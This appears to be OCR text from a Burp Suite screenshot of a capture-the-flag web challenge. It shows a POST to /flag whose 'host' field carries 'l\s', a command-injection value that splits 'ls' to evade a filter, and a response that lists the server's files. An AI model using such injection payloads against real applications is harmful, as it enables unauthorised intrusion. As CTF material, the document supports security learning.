 Request
Pretty Raw Hex Cookies Hackvertor \n
1 POST /flag HTTP/2
2 Host: 165ba25f8b42967bf0062904.deadsec.quest
3 Content-Length: 8
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://165ba25f8b42967bf0062904.deadsec.quest
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://165ba25f8b42967bf0062904.deadsec.quest/flag
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20
21 host=l\s
Search...
0 matches
Response
Pretty Raw Hex Render Headers \n
Flag for you
</a>
</li>
29 </ul>
30
31 </div>
<!--/.nav-collapse -->
32 </div>
33 </nav>
34
35 <div class="container">
36
37 <h1>
Flag for you
</h1>
<br/>
38
39
40 <pre>
app.py
41 requirements.txt
42 static
43 templates
44 </pre>
45
46
47 <a type="button" class="btn btn-link" href="
javascript:history.back(-1);">
Back
</a>
48
49 </div>
<!-- /container -->
50
51 <!-- Bootstrap core JavaScript -->
52 <script src="/static/js/jquery.min.js">
</script>
53 <script src="/static/js/bootstrap.min.js">
Search...
0 matches
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /flag
Request query parameters 0
It's empty in here
Add
Request body parameters 1
Name Value
host l\s
Request cookies 0
It's empty in here
Add
Request headers 21
Done
1,270 bytes | 210 millis